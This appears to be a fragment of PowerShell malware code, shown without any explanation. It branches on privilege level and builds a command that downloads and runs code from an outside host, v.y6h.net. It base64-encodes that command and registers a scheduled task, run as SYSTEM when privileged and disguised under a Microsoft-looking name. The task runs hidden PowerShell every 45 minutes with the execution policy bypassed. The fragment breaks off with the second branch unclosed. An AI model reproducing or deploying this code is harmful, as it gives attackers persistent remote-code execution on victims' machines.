 if($permit){
$status += 'PHig|'
$Text = "IEX (New-Object Net.WebClient).downloadstring('http://v.y6h.net/g?h" + $dt + "')"
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$bcode = [Convert]::ToBase64String($Bytes)
$ccc = 'schtasks /query /tn "\Microsoft\windows\' + $mac + '" || schtasks /create /ru system
/sc MINUTE /mo 45 /st 07:00:00 /tn "\Microsoft\windows\' + $mac + '" /tr "powershell -nop -ep
bypass -e ' + $bcode +'" /F'
&cmd.exe /c $ccc
}else{
$status += 'PLow|'
$Text = "IEX (New-Object Net.WebClient).downloadstring('http://v.y6h.net/g?l" + $dt + "')"
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$bcode = [Convert]::ToBase64String($Bytes)
$ccc = 'schtasks /query /tn "' + $mac + '" || schtasks /create /sc MINUTE /mo 45 /st 07:00:00
/tn "' + $mac + '" /tr "powershell -nop -ep bypass -e ' + $bcode +'" /F'
&cmd.exe /c $ccc